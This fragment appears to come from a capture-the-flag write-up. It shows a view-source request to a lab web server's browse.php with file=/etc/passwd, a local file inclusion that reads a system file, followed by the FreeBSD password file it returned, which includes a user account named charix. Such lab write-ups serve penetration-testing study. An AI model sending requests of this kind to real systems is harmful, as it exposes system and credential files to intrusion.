 view-source:http://10.10.10.84/browse.php?file=/etc/passwd
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33